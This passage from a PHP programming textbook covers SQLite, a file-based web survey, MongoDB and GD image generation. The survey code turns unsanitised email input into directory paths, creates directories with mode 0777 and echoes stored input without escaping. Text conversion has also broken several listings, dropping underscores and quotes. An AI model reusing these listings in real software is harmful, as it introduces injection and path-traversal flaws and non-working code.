INSERT INTO books ('authorid', 'title', 'ISBN', 'pub year', 'available')
VALUES (2, 'Roots', '0-440-17464-3', 1974, 1);
INSERT INTO books ('authorid', 'title', 'ISBN', 'pub year', 'available')
VALUES (4, 'I, Robot', '0-553-29438-5', 1950, 1);
INSERT INTO books ('authorid', 'title', 'ISBN', 'pub year', 'available')
VALUES (4, 'Foundation', '0-553-80371-9', 1951, 1);
SQL;
if (!$db->queryExec($sql, $error)) {
 echo "Insert Failure - {$error}<br />";
} else {
 echo "INSERT to Books - OK<br />";
}
```

Notice that we can execute multiple SQL commands at the same time. We could also do this with MySQLi, but you'd have to remember to use the multi\_query() method; with SQLite, it's available with the queryExec() method. After loading the database with some data, run the code in Example 9-4.

Example 9-4. SQLite select books

```
$db = new SQLiteDatabase("c:/copy/library.sqlite");
$sql = "SELECT a.name, b.title FROM books b, authors a WHERE
a.authorid=b.authorid";
$result = $db->query($sql);
while ($row = $result->fetch()) {
   echo "{$row['a.name']} is the author of: {$row['b.title']}<br/>;
}
```

The preceding code produces the following output:

J.R.R. Tolkien is the author of: The Two Towers J.R.R. Tolkien is the author of: The Return of The King Alex Haley is the author of: Roots Isaac Asimov is the author of: I, Robot Isaac Asimov is the author of: Foundation

SQLite can do almost as much as the "bigger" database engines—the "lite" refers not to its functionality but to its demand for system resources. You should always consider SQLite when you require a database that's more portable and less demanding of resources.

#### NOTE

If you are just getting started with the dynamic aspect of web development, you can use PDO to interface with SQLite. In this way, you can start with a lightweight database and grow into a more robust database server like MySQL when you are ready.

### **Direct File-Level Manipulation**

PHP has many little hidden features within its vast toolset. One of these features (which is often overlooked) is its uncanny ability to handle complex files. Sure, everyone knows that PHP can open a file, but what can it really do with that file? Consider the following example highlighting the true range of its possibilities. One of this book's authors was contacted by a prospective client who had "no money" but wanted a dynamic web survey developed. Of course, the author initially offered the client the wonders of PHP and database interaction with MySQLi. Upon hearing the monthly fees from a local ISP, however, the client asked if there was any other (cheaper) way to accomplish the work. It turns out that if you don't want to use SQLite, an alternative is to use files to manage and manipulate small amounts of text for later retrieval. The functions we'll discuss here are nothing out of the ordinary when taken individually— in fact, they're really part of the basic PHP toolset everyone is probably familiar with, as you can see in Table 9-2.

| Function name     | Description of use                                                                             |
|-------------------|------------------------------------------------------------------------------------------------|
| mkdir()           | Used to make a directory on the server.                                                        |
| file_exists(<br>) | Used to determine if a file or directory exists at the supplied location.                      |
| fopen()           | Used to open an existing file for reading or writing (see detailed options for correct usage). |
| fread()           | Used to read in the contents of a file to a variable for PHP use.                              |
| flock()           | Used to gain an exclusive lock on a file for writing.                                          |
| fwrite()          | Used to write the contents of a variable to a file.                                            |
| filesize()        | When reading in a file, this is used to determine how many bytes to read in at a time.         |
| fclose()          | Used to close the file once its usefulness has passed.                                         |

Table 9-2. Commonly used PHP file management functions

The interesting part is in tying all the functions together to accomplish your objective. For example, let's create a small web form survey that covers two pages of questions. Users can enter some opinions and return at a later date to finish the survey, picking up right where they left off. We'll scope out the logic of our little application and, hopefully, you will see that its basic premise can be expanded to a full production-type employment.

The first thing that we want to do is allow users to return to this survey at any time to provide additional input. To do this, we need to have a unique identifier to differentiate one user from another. Generally, a person's email address is unique (other people might know it and use it, but that is a question of website security and/or controlling identity theft). For the sake of simplicity, we'll assume honesty here in the use of email addresses and not bother with a password system. So, once we have the user's email address, we need to store that information in a location that is distinct from that of other site visitors. For this purpose, we will create a directory folder for each visitor on the server (this, of course, assumes that you have access and proper rights to a location on the server that permits the reading and writing of files). Since we have the relatively unique identifier in the visitor's email address, we will simply name the new directory location with that identifier. Once we've created a directory (testing to see if the user

has returned from a previous session), we will read in any file contents that are already there and display them in a <textarea> form control so that the visitor can see what (if anything) he or she has written previously. We then save the visitor's comments upon the submission of the form and move on to the next survey question. Example 9-5 shows the code for the first page (the <?php tags are included here because there are places where they are turned on and off throughout the listing).

```
Example 9-5. File-level access
```

```
session start();
if (!empty($ POST['posted']) && !empty($ POST['email'])) {
 $folder = "surveys/" . strtolower($ POST['email']);
 // send path information to the session
 $ SESSION['folder'] = $folder;
 if (!file exists($folder)) {
 // make the directory and then add the empty files
 mkdir($folder, 0777, true);
 }
header("Location: 08 6.php");
} else { ?>
<html>
 <head>
 <title>Files & folders - On-line Survey</title>
 </head>
 <body bgcolor="white" text="black">
 <h2>Survey Form</h2>
 Please enter your e-mail address to start recording your comments
 <form action="<?php echo $ SERVER['PHP SELF']; ?>" method="POST">
 <input type="hidden" name="posted" value="1">
 Email address: <input type="text" name="email" size="45" /><br />
 <input type="submit" name="submit" value="Submit">
 </form>
 </body>
 </html>
<?php }
```

Figure 9-1 shows the web page that asks the visitor to submit an email address.

| Survey Form                                                       |  |
|-------------------------------------------------------------------|--|
| Please enter your e-mail address to start recording your comments |  |
| e-mail address:                                                   |  |
| Submit                                                            |  |

Figure 9-1. Survey login screen

As you can see, the first thing that we do is open a new session to pass the visitor's information on to subsequent pages. Then we test to confirm that the form further down in the code has indeed been submitted and that there is something entered in the email address field. If this test fails, the form is simply redisplayed. Of course, the production version of this functionality would send out an error message telling the user to enter valid text.

Once this test has passed (assuming the form has been submitted correctly) we create a \$folder variable that contains the directory structure where we want to save the survey information and append the user's email address to it; we also save the contents of this newly created variable (\$folder) into the session for later use. Here we simply take the email address and use it (again, if this were a secure site, we would protect the data with proper security measures).

Next, we want to see if the directory already exists. If it does not, we create it with the mkdir() function. This function takes the argument of the path and the name of the directory we want to create and attempts to create it.

#### NOTE

In a Linux environment, there are other options on the mkdir() function that control access levels and permissions on the newly created directory, so be sure to look into those options if this applies to your environment.

After we verify that the directory exists, we simply direct the browser to the first page of the survey.

Now that we are on the first page of the survey (see Figure 9-2), the form is ready for use.



Figure 9-2. The first page of the survey

This, however, is a dynamically generated form, as you can see in Example 9-6.

Example 9-6. File-level access, continued

```
<?php
session start();
$folder = $ SESSION['folder'];
$filename = $folder . "/question1.txt";
// open file for reading then clean it out
$file handle = fopen($filename, "a+");
// pick up any text in the file that may already be there
$comments = file get contents($filename) ;
fclose($file handle); // close this handle
if (!empty($ POST['posted'])) {
 // create file if first time and then
 //save text that is in $ POST['question1']
 $question1 = $ POST['question1'];
 $file handle = fopen($filename, "w+");
 // open file for total overwrite
 if (flock($file handle, LOCK_EX)) {
 // do an exclusive lock
 if (fwrite($file handle, $question1) == FALSE) {
```

```
echo "Cannot write to file ($filename)";
}
// release the lock
flock($file handle, LOCK UN);
}
// close the file handle and redirect to next page ?
fclose($file handle);
header( "Location: page2.php" );
} else { ?>
<html>
<head>
<title>Files & folders - On-line Survey</title>
</head>
<body>
Please enter your response to the following survey question:
What is your opinion on the state of the world economy?<br/>
Can you help us fix it ?
<form action="<?php echo $ SERVER['PHP SELF']; ?>" method="POST">
<input type="hidden" name="posted" value="1"><br/>>
<textarea name="guestion1" rows=12 cols=35><?= $comments ?></textarea>
<input type="submit" name="submit" value="Submit"></form>
<?php } ?>
```

Let's highlight a few of the lines of code here, because this is where the file management and manipulation really takes place. After taking in the session information that we need and appending the filename to the *\$filename* variable, we are ready to start working with the files. Keep in mind that the point of this process is to display any information that may already be saved in the file and allow users to enter information (or alter what they have already entered). So, near the top of the code you see this command:

```
$file handle = fopen($filename, "a+");
```

Using the file opening function, fopen(), we ask PHP to provide us with a handle to that file and store it in the aptly named variable <code>\$file\_handle</code>. Notice that there is another parameter passed to the function here: the a+ option. The <u>PHP site</u> provides a full listing of these option letters and what they mean. The a+ option causes the file to open for reading and writing, with the file pointer placed at the end of any existing file content. If the file does not exist, PHP will attempt to create it. Looking at the next two lines of code, you'll see that the entire file is read (using the

file\_get\_contents() function) into the \$comments variable, and then it is
closed:

```
$comments = file_get_contents($filename);
fclose($file handle);
```

Next, we want to see if the form portion of this program file has been executed and, if so, we have to save any information that was entered into the text area. This time, we open the same file again, but we use the w+ option, which causes the interpreter to open the file for writing only—creating it if it doesn't exist, or emptying it if it does. The file pointer is then placed at the beginning of the file. Essentially, we want to empty out the current contents of the file and replace it with a totally new volume of text. For this purpose, we employ the fwrite() function:

```
// do an exclusive lock
if (flock($file_handle, LOCK_EX)) {
    if (fwrite($file_handle, $question1) == FALSE) {
     echo "Cannot write to file ($filename)";
    }
    // release the lock
    flock($file_handle, LOCK_UN);
}
```

We have to be sure that this information is indeed saved into the designated file, so we wrap a few conditional statements around our file-writing operations to make sure everything will go smoothly. First, we attempt to gain an exclusive lock on the file in question (using the flock () function); this will ensure that no other process can access the file while we're operating on it. After the writing is complete, we release the lock on the file. This is merely a precaution, since the file management is unique to

the entered email address on the first web page form and each survey has its own folder location, so usage collisions should never occur unless two people happen to be using the same email address.

As you can see, the file write function uses the <code>\$file\_handle</code> variable to add the contents of the <code>\$question1</code> variable to the file. Then we simply close the file when we are finished with it and move on to the next page of the survey, as shown in Figure 9-3.



Figure 9-3. Page 2 of the survey

As you can see in Example 9-7, the code for processing this file (called *question2.txt*) is identical to the previous one except for its name.

Example 9-7. File-level access, continued

```
<?php
session_start();
$folder = $_SESSION['folder'];
$filename = $folder . "/question2.txt" ;
// open file for reading then clean it out
$file_handle = fopen($filename, "a+");
// pick up any text in the file that may already be there
$comments = fread($file_handle, filesize($filename));</pre>
```

```
fclose($file handle); // close this handle
if ($ POST['posted']) {
 // create file if first time and then save
 //text that is in $ POST['question2']
 $question2 = $ POST['question2'];
 // open file for total overwrite
 $file handle = fopen($filename, "w+");
 if(flock($file handle, LOCK EX)) { // do an exclusive lock
 if(fwrite($file handle, $question2) == FALSE) {
 echo "Cannot write to file ($filename)";
 }
 flock($file handle, LOCK UN); // release the lock
 }
 // close the file handle and redirect to next page ?
 fclose($file handle);
header( "Location: last page.php" );
} else { ?>
<html>
 <head>
<title>Files & folders - On-line Survey</title>
</head>
<body>
>
 Please enter your comments to the following survey statement:
It's a funny thing freedom. I mean how can any of us <br/>
be really free when we still have personal possessions.
How do you respond to the previous statement?
>
 <form action="<?php echo $ SERVER['PHP SELF']; ?>" method=POST>
 <input type="hidden" name="posted" value="1"><br/>>
<textarea name="question2" rows="12" cols="35"><?= $comments ?></textarea>
<input type="submit" name="submit" value="Submit"></form>
```

```
<?php } ?>
```

This kind of file processing can continue for as long as you like, and therefore your surveys can be as long as you like. To make it more interesting, you can ask multiple questions on the same page and simply give each question its own filename. The only unique item here to point out is that once this page is submitted and the text is stored, it is directed to a PHP file called *last\_page.php*. This page is not included in the code samples, as it is merely a page thanking users for filling out the survey.

Of course, after a few pages, with as many as five questions per page, you may find yourself with a large volume of individual files needing management. Fortunately, PHP has other file-handling functions that you can use. The file() function, for example, is an alternative to the fread() function that reads the entire contents of a file in an array, one element per line. If your information is formatted properly—with each line delimited by the end of line sequence, \n—you can store multiple pieces of information in a single file very easily. Naturally, this would also entail the use of the appropriate looping controls for handling the creation of the HTML form, as well as recording the entries into that form.

When it comes to file handling, there are still many more options that you can look at on the PHP website. If you go to <u>"Filesystem"</u>, you will find a list of over 70 functions including, of course, the ones discussed here. You can check to see if a file is either readable or writable with the is\_readable() or is\_writable() functions, respectively. You can check on file permissions, free disk space, or total disk space, and you can delete files, copy files, and much more. When you get right down to it, if you have enough time and desire, you can even write an entire web application without ever needing or using a database system.

When the day comes, and it most likely will, that you have a client who does not want to pay big bucks for the use of a database engine, you will have an alternative approach to offer them.

# MongoDB

The last database type that we will look at is a NoSQL database. NoSQL databases are

rising in popularity because they are also quite lightweight in terms of system resources, but more importantly, they work outside the typical SQL command structure. NoSQL databases are also becoming more popular with mobile devices like tablets and smartphones for the same two reasons.

One of the frontrunners in the NoSQL database world is known as MongoDB. We'll only be touching the surface of MongoDB here, just to give you a taste of what is possible with its use. For more detailed coverage of this topic, please refer to *MongoDB and PHP* (O'Reilly) by Steve Francia.

The first thing to get your head around with MongoDB is that it is not a traditional database. It has its own setup and terminology. Getting used to how to work with it will take some time for the traditional SQL database user. <u>Table 9-3</u> attempts to draw some parallels with "standard" SQL terminology.

Table 9-3. Typical MongoDB/SQL equivalents

| Traditional SQL terms | MongoDB terms                                                                 |
|-----------------------|-------------------------------------------------------------------------------|
| Database              | Database                                                                      |
| Tables                | Collections                                                                   |
| Rows                  | Documents. No correlation, not like database "rows"; rather, think of arrays. |

There's not an exact equivalent of a database row within the MongoDB paradigm. One of the best ways to think of the data within a collection is like that of a multidimensional array, as you'll see shortly when we revamp our library database example.

If you just want to try MongoDB out on your own localhost (recommended for getting familiar with it), you can use an all-in-one tool like Zend Server CE to set up a local environment with the Mongo drivers all installed. You'll still have to download the server itself from the MongoDB website and follow the instructions for setting up the database server engine for your own local environment.

One very useful web-based tool for browsing MongoDB data and manipulating the

collections and documents is <u>Genghis</u>. Simply download the project and drop it into its own folder in the localhost and call *genghis.php*. If the database engine is running, it will be picked up and displayed to you (see Figure 9-4).

| Collections |                               |         |
|-------------|-------------------------------|---------|
| name        | <ul> <li>documents</li> </ul> | indexes |
| authors     | 4                             | 1       |
|             |                               |         |

Figure 9-4. Genghis MongoDB web interface sample

Now let's get into some sample code. Take a look at Example 9-8 to see the beginnings of a Mongo database taking shape.

Example 9-8. MongoDB library

```
$mongo = new Mongo();
$db = $mongo->library;
$authors = $db->authors;
$author = array('authorid' => 1, 'name' => "J.R.R. Tolkien");
$authors->insert($author);
$authors->insert($author);
$author = array('authorid' => 2, 'name' => "Alex Haley");
$authors->insert($author);
$author = array('authorid' => 3, 'name' => "Tom Clancy");
$authors->save($author);
$author = array('authorid' => 4, 'name' => "Isaac Asimov");
$authors->save($author);
```

The first line creates a new connection to the MongoDB engine, and creates an object

interface to it as well. The next line connects to the library "collection"; if this collection does not exist, Mongo creates it for you (so there is no need to precreate a collection in Mongo). We then create an object interface with the \$db connection to the library database and create a collection where we will store our author data. The next four groupings of code add documents to the authors collection in two different ways. The first two samples use the insert() method, and the last two use the save() method. The only difference between these two methods is that save() will update a value if it is already in the document and has an existing \_id key(more on \_id shortly).

Execute this code within a browser, and you should see the sample data shown in <u>Figure 9-5</u>. As you can see, an entity called \_id is created with the inserted data. This is the automatic primary key that is assigned to all created collections. If we wanted to depend on that key—and there is no reason why we shouldn't (other than its obvious complexity)—we wouldn't have had to add in our own authorid information in the preceding code.



Figure 9-5. Sample Mongo document data for authors

### **Retrieving Data**

Once the data is stored, we can now start looking at ways in which to access it. Example 9-9 shows one option.

Example 9-9. MongoDB data selection example

```
$mongo = new Mongo();
$db = $mongo->library;
$authors = $db->authors;
$data = $authors->findone(array('authorid' => 4));
echo "Generated Primary Key: {$data['_id']}<br />";
echo "Author name: {$data['name']}";
```

The first three lines of code are the same as before, since we still want to connect to the same database and make use of the same collection (library) and document (authors). After that, we use the findone() method, passing it an array containing a unique piece of data that can be used to find the information that we want—in this case, the authorid for Isaac Asimov, 4. We store the returned information into an array called \$data.

#### NOTE

As a good oversimplification, you can think of information within a Mongo document as array-based.

Then we can use that array as we wish to display the returned data from the document. The following is the resulting output from the previous code. Notice the size of the primary key that Mongo has created.

```
Generated Primary Key: 4ff43ef45b9e7d300c000007
Author name: Isaac Asimov
```

### **Inserting More Complex Data**

Next we want to continue our library example database by adding some books to the document in relation to a particular author. Here is where the analogy of different tables within a database can collapse. Consider Example 9-10, which adds four books to the authors document, essentially as a multidimensional array.

Example 9-10. MongoDB simple data update/insert

```
$mongo = new Mongo();
$db = $mongo->library;
$authors = $db->authors;
```

```
$authors->update(
    array('name' => "Isaac Asimov"),
    array('$set' =>
    array('books' =>
    array(
    "0-425-17034-9" => "Foundation",
    "0-261-10236-2" => "I, Robot",
    "0-440-17464-3" => "Second Foundation",
    "0-425-13354-0" => "Pebble In The Sky",
    )
    )
);
```

Here, after making the needed connections, we use the update() method and use the first element of the array (the first parameter of the update() method) as the unique lookup identifier, and a defined operator called \$set as the second parameter to attach the book data to the provided key of the first parameter.

#### NOTE

You should research and fully understand the special operators \$set and \$push (not covered here) before using them in a production environment. See the <u>MongoDB documentation</u> for more information and a full listing of these operators.

Example 9-11 provides another approach to accomplishing the same goal, except that we are preparing the array to be inserted and attached ahead of time and using the Mongo-created \_id as the location key.

Example 9-11. MongoDB data update/insert

```
$mongo = new Mongo();
$db = $mongo->library;
$authors = $db->authors;
$data = $authors->findone(array('name' => "Isaac Asimov"));
$bookData = array(
array(
"ISBN" => "0-553-29337-0",
"title" => "Foundation",
"pub year" => 1951,
```

```
"available" => 1,
 ),
 array(
 "ISBN" => "0-553-29438-5",
 "title" => "I, Robot",
 "pub year" => 1950,
 "available" => 1,
 ),
 array(
 "ISBN" => "0-517-546671",
 "title" => "Exploring the Earth and the Cosmos",
 "pub year" => 1982,
 "available" => 1,
 ),
 array(
 "ISBN' => "0-553-29336-2",
 'title" => "Second Foundation",
 "pub year" => 1953,
"available" => 1,
),
);
$authors->update(
array(" id" => $data[" id"]),
array("$set" => array("books" => $bookData))
);
```

In both of our two previous code examples, we did not add any keys to the array of book data. We could do this, but it's just as easy to allow Mongo to manage that data as if it were a multidimensional array. Figure 9-6 shows how the data from Example 9-11 will look when it is displayed in Genghis.

```
4ff43ef45b9e7d300c000007
   id: {
        $id: "4ff43ef45b9e7d300c000007"
    },
    authorid: 4,
  books: [
      ~{
            ISBN: "0-553-29337-0",
            title: "Foundation",
            pub_year: 1951,
            available: 1
        },
       - {
            ISBN: "0-553-29438-5",
            title: "I, Robot",
            pub_year: 1950,
            available: 1
        },
       •{
            ISBN: "0-517-546671",
            title: "Exploring the Earth and the Cosmos",
            pub year: 1982,
            available: 1
        },
       • {
            ISBN: "0-553-29336-2",
            title: "Second Foundation",
            pub year: 1953,
            available: 1
    1.
    name: "Isaac Asimov"
```

Figure 9-6. Book data added to an author

Example 9-12 shows a little more of what data is stored in our Mongo database. It adds just a few more lines of code to Example 9-9; here we are referencing the automatic natural keys generated in the previous code that inserted the book detail information.

Example 9-12. MongoDB data find and display

```
$mongo = new Mongo();
$db = $mongo->library;
$authors = $db->authors;
$data = $authors->findone(array("authorid" => 4));
echo "Generated Primary Key: {$data['_id']}<br />";
```

```
echo "Author name: {$data['name']}<br />";
echo "2nd Book info - ISBN: {$data['books'][1]['ISBN']}<br />";
echo "2nd Book info - Title: {$data['books'][1]['title']<br />";
```

The generated output of the preceding code looks like this (remember that arrays are zero-based):

Generated Primary Key: 4ff43ef45b9e7d300c000007 Author name: Isaac Asimov 2nd Book info - ISBN: 0-553-29438-5 2nd Book info - Title: I, Robot

For more information on how MongoDB can be used and manipulated within PHP, see the documentation on the PHP website.

### What's Next

In the next chapter, we'll explore various techniques for including graphics media within pages generated by PHP, as well as dynamically generating and manipulating graphics on your web server.

# **Chapter 10. Graphics**

The web is much more visual than textual; that is obvious. Images appear in the form of logos, buttons, photographs, charts, advertisements, and icons. Many of these images are static and never change, built with tools such as Photoshop. But many are dynamically created—from advertisements for Amazon's referral program that include your name to graphs of stock performance.

PHP supports graphics creation with the built-in GD extension library. In this chapter, we'll show you how to generate images dynamically within PHP.

### Embedding an Image in a Page

A common misconception is that there is a mixture of text and graphics flowing across a single HTTP request. After all, when you view a page, you see a single page containing such a mixture. It is important to understand that a standard web page containing text and graphics is created through a series of HTTP requests from the web browser; each request is answered by a response from the web server. Each response can contain one and only one type of data, and each image requires a separate HTTP request and web server response. Thus, if you see a page that contains some text and two images, you know that it has taken three HTTP requests and corresponding responses to construct this page.

Take this HTML page, for example:

```
<html>
<head>
<title>Example Page</title>
</head>
Cbody>
This page contains two images.
<img src="image1.png" alt="Image 1" />
<img src="image2.png" alt="Image 2" />
</body>
</html>
```

The series of requests sent by the web browser for this page looks something like this:

```
GET /page.html HTTP/1.0
GET /image1.png HTTP/1.0
GET /image2.png HTTP/1.0
```

The web server sends back a response to each of these requests. The Content-Type headers in these responses look like this:

```
Content-Type: text/html
Content-Type: image/png
Content-Type: image/png
```

To embed a PHP-generated image in an HTML page, pretend that the PHP script that generates the image is actually the image. Thus, if we have *image1.php* and *image2.php* scripts that create images, we can modify the previous HTML to look like this (the image names are PHP extensions now):

```
<html>
<head>
<title>Example Page</title>
</head>
Cbody>
This page contains two images.
<img src="image1.php" alt="Image 1" />
<img src="image2.php" alt="Image 2" />
</body>
</html>
```

Instead of referring to real images on your web server, the <img> tags now refer to the PHP scripts that generate and return image data.

Furthermore, you can pass variables to these scripts, so instead of having separate scripts to generate each image, you could write your <img> tags like this:

```
<img src="image.php?num=1" alt="Image 1" />
<img src="image.php?num=2" alt="Image 2" />
```

Then, inside the called PHP file *image.php*, you can access the request parameter  $S\_GET['num']$  to generate the appropriate image.

# **Basic Graphics Concepts**

An *image* is a rectangle of pixels of various colors. Colors are identified by their position in the *palette*, an array of colors. Each entry in the palette has three separate color values—one each for red, green, and blue. Each value ranges from 0 (color not present) to 255 (color at full intensity). This is known as its *RGB value*. There are also hexadecimal, or "hex" values—alphanumeric representations of colors that are commonly used in HTML. Some image tools, such as <u>ColorPic</u>, will convert RGB values to hex for you.

Image files are rarely a straightforward dump of the pixels and the palette. Instead, various *file formats* (GIF, JPEG, PNG, etc.) have been created that attempt to compress the data somewhat to make smaller files.

Different file formats handle image *transparency*, which controls whether and how the background shows through the image, in different ways. Some, such as PNG, support an *alpha channel*, an extra value for every pixel reflecting the transparency at that point. Others, such as GIF, simply designate one entry in the palette as indicating transparency. Still others, like JPEG, don't support transparency at all.

Rough and jagged edges, an effect known as *aliasing*, can make for unappealing images. *Antialiasing* involves moving or recoloring pixels at the edge of a shape to transition more gradually between the shape and its background. Some functions that draw on an image implement antialiasing.

With 256 possible values for each of red, green, and blue, there are 16,777,216 possible colors for each pixel. Some file formats limit the number of colors you can have in a palette (e.g., GIF supports no more than 256 colors); others let you have as many colors as you need. The latter are known as *true color* formats, because 24-bit color (8 bits each for red, green, and blue) gives more hues than the human eye can distinguish.

# **Creating and Drawing Images**

For now, let's start with the simplest possible GD example. Example 10-1 is a script

that generates a black-filled square. The code works with any version of GD that supports the PNG image format.

Example 10-1. A black square on a white background (black.php)

```
<?php
$image = imagecreate(200, 200);
$white = imagecolorallocate($image, 0xFF, 0xFF, 0xFF);
$black = imagecolorallocate($image, 0x00, 0x00, 0x00);
imagefilledrectangle($image, 50, 50, 150, 150, $black);
header("Content-Type: image/png");
imagepng($image);</pre>
```

Example 10-1 illustrates the basic steps in generating any image: creating the image, allocating colors, drawing the image, and then saving or sending the image. Figure 10-1 shows the output of Example 10-1.



Figure 10-1. A black square on a white background

To see the result, simply point your browser at the *black.php* page. To embed this image in a web page, use:

```
<img src="black.php" />
```

# The Structure of a Graphics Program

Most dynamic image-generation programs follow the same basic steps outlined in

Example 10-1.

You can create a 256-color image with the imagecreate() function, which returns an image handle:

```
$image = imagecreate(width, height);
```

All colors used in an image must be allocated with the imagecolorallocate() function. The first color allocated becomes the background color for the image:<sup>1</sup>

```
$color = imagecolorallocate(image, red, green, blue);
```

The arguments are the numeric RGB (red, green, blue) components of the color. In Example 10-1, we wrote the color values in hexadecimal to bring the function call closer to the HTML color representation #FFFFFF and #000000.

There are many drawing primitives in GD. Example 10-1 uses imagefilledrectangle(), in which you specify the dimensions of the rectangle by passing the coordinates of the top-left and bottom-right corners:

```
imagefilledrectangle(image, tlx, tly, brx, bry, color);
```

The next step is to send a Content-Type header to the browser with the appropriate content type for the kind of image being created. Once that is done, we call the appropriate output function. The imagejpeg(), imagegif(), imagepng(), and imagewbmp() functions create GIF, JPEG, PNG, and WBMP files from the image, respectively:

```
imagegif(image [, filename ]);
imagejpeg(image [, filename [, quality ]]);
imagepng(image [, filename ]);
imagewbmp(image [, filename ]);
```

If no *filename* is given, the image is output to the browser; otherwise, it creates (or overwrites) the image to the given file path. The *quality* argument for JPEGs is a value from 0 (worst-looking) to 100 (best-looking). The lower the quality, the smaller the JPEG file. The default setting is 75.

In Example 10-1, we set the HTTP header immediately before calling the outputgenerating function imagepng(). If you set the Content-Type at the very start of the script, any errors that are generated are treated as image data and the browser displays a broken image icon. <u>Table 10-1</u> lists the image formats and their Content-Type values.

| Format | Content-Type       |
|--------|--------------------|
| GIF    | image/gif          |
| JPEG   | image/jpeg         |
| PNG    | image/png          |
| WBMP   | image/vnd.wap.wbmp |

Table 10-1. Content-Type values for image formats

# **Changing the Output Format**

As you may have deduced, generating an image stream of a different type requires only two changes to the script: send a different Content-Type and use a different image-generating function. Example 10-2 shows Example 10-1 modified to generate a JPEG instead of a PNG image.

Example 10-2. JPEG version of the black square

```
<?php
$image = imagecreate(200, 200);
$white = imagecolorallocate($image, 0xFF, 0xFF, 0xFF);
$black = imagecolorallocate($image, 0x00, 0x00, 0x00);
imagefilledrectangle($image, 50, 50, 150, 150, $black);
header("Content-Type: image/jpeg");
imagejpeg($image);</pre>
```

# **Testing for Supported Image Formats**

If you are writing code that must be portable across systems that may support different image formats, use the imagetypes () function to check which image types are supported. This function returns a bit field; you can use the bitwise AND operator (&)

to check if a given bit is set. The constants IMG\_GIF, IMG\_JPG, IMG\_PNG, and IMG WBMP correspond to the bits for those image formats.

Example 10-3 generates PNG files if PNG is supported, JPEG files if PNG is not supported, and GIF files if neither PNG nor JPEG is supported.

Example 10-3. Checking for image format support

```
<?php
$image = imagecreate(200, 200);
$white = imagecolorallocate($image, 0xFF, 0xFF, 0xFF);
$black = imagecolorallocate($image, 0x00, 0x00, 0x00);
imagefilledrectangle($image, 50, 50, 150, 150, $black);
if (imagetypes() & IMG PNG) {
header("Content-Type: image/png");
 imagepng($image);
}
else if (imagetypes() & IMG JPG) {
header("Content-Type: image/jpeg");
 imagejpeg($image);
}
else if (imagetypes() & IMG GIF) {
header("Content-Type: image/gif");
 imagegif($image);
}
```

# **Reading an Existing File**

```
If you want to start with an existing image and then modify it, use
imagecreatefromgif(), imagecreatefromjpeg(), or
imagecreatefrompng():
```

```
$image = imagecreatefromgif(filename);
$image = imagecreatefromjpeg(filename);
$image = imagecreatefrompng(filename);
```

### **Basic Drawing Functions**

GD has functions for drawing basic points, lines, arcs, rectangles, and polygons. This section describes the base functions supported by GD 2.x.

The most basic function is imagesetpixel(), which sets the color of a specified pixel:

```
imagesetpixel(image, x, y, color);
```

There are two functions for drawing lines, imageline() and imagedashedline():

```
imageline(image, start_x, start_ y, end_x, end_ y, color);
imagedashedline(image, start_x, start_ y, end_x, end_ y, color);
```

There are two functions for drawing rectangles, one that simply draws the outline and one that fills the rectangle with the specified color:

```
imagerectangle(image, tlx, tly, brx, bry, color);
imagefilledrectangle(image, tlx, tly, brx, bry, color);
```

Specify the location and size of the rectangle by passing the coordinates of the top-left and bottom-right corners.

You can draw arbitrary polygons with the imagepolygon () and imagefilledpolygon () functions:

```
imagepolygon(image, points, number, color);
imagefilledpolygon(image, points, number, color);
```

Both functions take an array of points. This array has two integers (the x and y coordinates) for each vertex on the polygon. The *number* argument is the number of vertices in the array (typically count (points)/2).

The imagearc() function draws an arc (a portion of an ellipse):

imagearc(image, center\_x, center\_y, width, height, start, end, color);

The ellipse is defined by its center, width, and height (height and width are the same for a circle). The start and end points of the arc are given as degrees counting counterclockwise from 3 o'clock. Draw the full ellipse with a *start* of 0 and an *end* of 360.

There are two ways to fill in already-drawn shapes. The imagefill() function performs a flood fill, changing the color of the pixels starting at the given location. Any change in pixel color marks the limits of the fill. The imagefilltoborder() function lets you pass the particular color of the limits of the fill:

```
imagefill(image, x, y, color);
imagefilltoborder(image, x, y, border_color, color);
```

Another thing that you may want to do with your images is rotate them. This could be helpful if you are trying to create a web-style brochure, for example. The imagerotate() function allows you to rotate an image by an arbitrary angle:

```
imagerotate(image, angle, background_color);
```

The code in Example 10-4 shows the black box image from before, rotated by 45 degrees. The *background\_color* option, used to specify the color of the uncovered area after the image is rotated, has been set to 1 to show the contrast of the black and white colors. Figure 10-2 shows the result of this code.

*Example 10-4. Image rotation example* 

```
<?php
